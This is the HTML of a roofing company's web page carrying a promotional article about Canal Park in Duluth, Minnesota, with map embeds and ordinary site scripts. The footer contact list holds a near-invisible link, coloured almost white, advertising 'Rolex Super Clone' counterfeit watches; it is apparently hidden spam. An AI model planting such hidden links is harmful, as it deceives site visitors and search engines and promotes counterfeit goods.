		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://bnfroofing.com" title="BNF Roofing" rel="home">BNF Roofing</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="28" class="elementor elementor-28">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-8f61239 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8f61239" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f920742" data-id="f920742" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e900575 elementor-widget elementor-widget-image" data-id="e900575" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://bnfroofing.com/">
							<img src="https://bnfroofing.com/wp-content/uploads/elementor/thumbs/logoBNF-q3nodcedqb2gt033j47y9dpsst9ejmsnjax6rj22mq.png" title="logoBNF" alt="logoBNF" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f456b5c" data-id="f456b5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca73fff hfe-nav-menu__align-right hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="ca73fff" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-ca73fff" class="hfe-nav-menu"><li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="https://bnfroofing.com/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://bnfroofing.com/about/" class = "hfe-menu-item">About</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://bnfroofing.com/services/" class = "hfe-menu-item">Services<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://bnfroofing.com/commercial-roofing-services-in-chicago-il/" class = "hfe-sub-menu-item">Commercial Roofing Services</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://bnfroofing.com/residential-roofing-services-in-chicago-il/" class = "hfe-sub-menu-item">Residential Roofing Services</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://bnfroofing.com/roofing-installation-services-in-chicago-il/" class = "hfe-sub-menu-item">Roofing Installation Services</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://bnfroofing.com/roofing-repair-and-maintenance-services-in-chicago-il/" class = "hfe-sub-menu-item">Roofing Repair and Maintenance Services</a></li>
</ul>
</li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://bnfroofing.com/testimonials/" class = "hfe-menu-item">Testimonials</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://bnfroofing.com/gallery/" class = "hfe-menu-item">Gallery</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://bnfroofing.com/request-a-quote/" class = "hfe-menu-item">Request A Quote</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	
<main id="content" class="site-main post-1208 page type-page status-publish hentry">

			<div class="page-header">
			<h1 class="entry-title">Canal Park</h1>		</div>
	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="1208" class="elementor elementor-1208">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-30c5a65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30c5a65" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ce690c" data-id="4ce690c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67bcb11 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="67bcb11" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b517f8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b517f8e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-424b0aa" data-id="424b0aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4af18b9 elementor-widget elementor-widget-heading" data-id="4af18b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">A Leisurely Escape: Exploring Canal Park in Duluth, MN</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7416c68 elementor-widget elementor-widget-spacer" data-id="7416c68" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8de08bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8de08bc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9abba3c" data-id="9abba3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-662d4fc elementor-widget elementor-widget-text-editor" data-id="662d4fc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">Nestled on the shores of the world&#8217;s largest freshwater lake, Duluth, Minnesota, is home to countless attractions and landmarks. Perhaps the most vibrant and iconic among these is Canal Park. It&#8217;s an alluring locale that marries the city&#8217;s industrial past with its vibrant present, offering a unique mix of leisure and entertainment for locals and visitors alike.</span></p><p><span style="font-weight: 400;">Originally an old warehouse district, Canal Park is now the beating heart of Duluth. This lakeside haven got its name from the ship canal dug in 1871, and it houses Duluth&#8217;s symbol of pride, the Aerial Lift Bridge. The district, however, is not just about the bridge; it is brimming with activities, shopping, and dining options, offering something for every visitor.</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-50567f3" data-id="50567f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a6fb200 elementor-widget elementor-widget-image" data-id="a6fb200" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="800" height="450" src="https://bnfroofing.com/wp-content/uploads/2023/07/Untitled-design-4-1024x576.png" class="attachment-large size-large wp-image-1211" alt="A Leisurely Escape: Exploring Canal Park in Duluth, MN" srcset="https://bnfroofing.com/wp-content/uploads/2023/07/Untitled-design-4-1024x576.png 1024w, https://bnfroofing.com/wp-content/uploads/2023/07/Untitled-design-4-300x169.png 300w, https://bnfroofing.com/wp-content/uploads/2023/07/Untitled-design-4-768x432.png 768w, https://bnfroofing.com/wp-content/uploads/2023/07/Untitled-design-4.png 1280w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d86741a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d86741a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8e91b19" data-id="8e91b19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a6db436 elementor-widget elementor-widget-text-editor" data-id="a6db436" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">One of the main attractions of Canal Park is the scenic LakeWalk, a 7.5-mile trail that winds along the Lake Superior shoreline. It offers an unrivaled opportunity for a quiet morning run, a bicycle ride, or a leisurely evening stroll, with spectacular vistas of the lake, the Aerial Lift Bridge, and the mesmerizing Duluth skyline.</span></p><p><span style="font-weight: 400;">Additionally, Canal Park is home to an array of top-notch restaurants and brewpubs, each with a distinctive charm. Whether you&#8217;re craving fresh, locally sourced seafood, warm, hearty comfort food, or handcrafted brews, you&#8217;re sure to find your fill here. Moreover, the numerous shops scattered across the district offer everything from handmade local crafts to trendy clothing, providing a unique shopping experience.</span></p><p><span style="font-weight: 400;">For those seeking an understanding of Duluth&#8217;s maritime history, the Lake Superior Maritime Visitor Center located in Canal Park is a must-visit. It&#8217;s a treasure trove of exhibits showcasing the history of the lake, the shipping industry, and, of course, the iconic Aerial Lift Bridge.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e4fc1bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e4fc1bb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cdb1fb1" data-id="cdb1fb1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1d80eb elementor-widget elementor-widget-image" data-id="b1d80eb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="800" height="450" src="https://bnfroofing.com/wp-content/uploads/2023/07/Untitled-design-5-1024x576.png" class="attachment-large size-large wp-image-1212" alt="BNF Roofing" srcset="https://bnfroofing.com/wp-content/uploads/2023/07/Untitled-design-5-1024x576.png 1024w, https://bnfroofing.com/wp-content/uploads/2023/07/Untitled-design-5-300x169.png 300w, https://bnfroofing.com/wp-content/uploads/2023/07/Untitled-design-5-768x432.png 768w, https://bnfroofing.com/wp-content/uploads/2023/07/Untitled-design-5.png 1280w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-87ea1cc" data-id="87ea1cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d995e9c elementor-widget elementor-widget-text-editor" data-id="d995e9c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">The entertainment continues well into the evening in Canal Park. The vibrant nightlife includes live music at various venues, making it an ideal place to unwind after a day of exploration. And for visitors looking for a serene close to their day, the Park&#8217;s serene beachfront offers breathtaking views of the sun setting over Lake Superior, a sight that leaves an indelible impression.</span></p><p><span style="font-weight: 400;">Located just 3.2 miles away via I-35 N is <a href="https://bnfroofing.com/duluth-mn/">BNF Roofing</a>, a locally owned and operated roofing business. They&#8217;ve been serving the community for years, ensuring homes and businesses in and around Duluth remain safe and secure. The company shares a sense of community and commitment to quality with Canal Park, both being integral parts of the city&#8217;s fabric.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7f857d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f857d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fca7662" data-id="fca7662" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c4af27 elementor-widget elementor-widget-spacer" data-id="6c4af27" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-85eab7d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="85eab7d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-10a8ba9" data-id="10a8ba9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-802aa36 elementor-widget elementor-widget-html" data-id="802aa36" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d10928.445401256668!2d-92.09783244999998!3d46.7824102!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x52ae52eb33b311c7%3A0x30eb1913b30b1eb7!2sCanal%20Park%2C%20Duluth%2C%20MN%2055802%2C%20USA!5e0!3m2!1sen!2sin!4v1690102261499!5m2!1sen!2sin" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cd4efe1" data-id="cd4efe1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6979aa elementor-widget elementor-widget-html" data-id="e6979aa" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2730.40668589118!2d-92.12294879999999!3d46.815992099999995!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x52afb3d579e6e2cd%3A0x845e047cdc0e57f0!2sBNF%20Roofing!5e0!3m2!1sen!2sin!4v1690087384925!5m2!1sen!2sin" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
			</div>

	
</main>

	
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="29" class="elementor elementor-29">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e33fb73 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e33fb73" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-08f5986" data-id="08f5986" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-894bb10 elementor-widget elementor-widget-image" data-id="894bb10" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://bnfroofing.com/wp-content/uploads/elementor/thumbs/logoBNF-q3nodcedsxsbfhqsjd92jyazu310t9isr95kqkfomy.png" title="logoBNF" alt="logoBNF" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b0ccf27" data-id="b0ccf27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc96819 elementor-widget elementor-widget-heading" data-id="dc96819" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-98e815b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="98e815b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">BNF Pros, LLC</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Chicago IL</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">312.889.8853</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">rick@bnfpro.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://bnfroofing.com/license/">

											<span class="elementor-icon-list-text">license</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://superclonerolex.io/">

											<span class="elementor-icon-list-text"><strong><span style="color:#F0F0FF"> Rolex Super Clone </span></strong> </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f0f046d" data-id="f0f046d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12d6987 elementor-widget elementor-widget-heading" data-id="12d6987" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Insurances</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9e261d8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9e261d8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Progressive</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">State Farm</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Allstate</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">The Hartford</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">MetLife</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://bnfroofing.com/license/">

											<span class="elementor-icon-list-text">USAA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://bnfroofing.com/license/">

											<span class="elementor-icon-list-text">Much More...</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6a102bf" data-id="6a102bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0ccf19 elementor-widget elementor-widget-heading" data-id="b0ccf19" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Languages</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6aae86a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6aae86a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://Spanish">

											<span class="elementor-icon-list-text">English</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Spanish</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-ffdb86f elementor-widget elementor-widget-heading" data-id="ffdb86f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">All major cards accepted
Pay your way</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-080eb31 elementor-widget elementor-widget-image" data-id="080eb31" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="500" height="86" src="https://bnfroofing.com/wp-content/uploads/2023/03/majorcards-p-500.jpeg" class="attachment-large size-large wp-image-537" alt="" srcset="https://bnfroofing.com/wp-content/uploads/2023/03/majorcards-p-500.jpeg 500w, https://bnfroofing.com/wp-content/uploads/2023/03/majorcards-p-500-300x52.jpeg 300w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
				<div class="elementor-element elementor-element-f2cb088 elementor-widget elementor-widget-heading" data-id="f2cb088" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="#">We also offer Financing</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-72d8bc7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72d8bc7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6e2efdf" data-id="6e2efdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5dc148e elementor-widget elementor-widget-heading" data-id="5dc148e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="#">Copyright © [year] My Multitask. All rights reserved.</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-icon-list-css' href='https://bnfroofing.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' media='all' />
